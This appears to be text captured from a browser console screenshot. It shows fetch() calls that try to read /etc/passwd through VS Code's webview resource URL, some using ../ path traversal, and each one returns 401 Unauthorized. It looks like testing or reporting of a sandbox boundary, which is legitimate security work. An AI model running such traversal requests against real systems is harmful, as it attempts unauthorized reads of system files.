 > fetch("https://file+.vscode-resource.vscode-cdn.net/etc/passwd").then((res) =>
res.text()).then((text) => {console.log(text)})
Promise {<pending>}
GET https://file+.vscode-resource.vscode-cdn.net/etc/passwd 401 VM255:1
Unauthorized VM255:1
> fetch("https://file+.vscode-resource.vscode-cdn.net/../../../etc/passwd").then((res) =>
res.text()).then((text) => {console.log(text)})
Promise {<pending>}
GET https://file+.vscode-resource.vscode-cdn.net/etc/passwd 401 VM352:1
Unauthorized VM352:1
> fetch("https://file+.vscode-resource.vscode-
cdn.net/home/jofra/asd/../../../etc/passwd").then((res) => res.text()).then((text) =>
{console.log(text)})
Promise {<pending>}
GET https://file+.vscode-resource.vscode-cdn.net/etc/passwd 401 VM409:1
Unauthorized VM409:1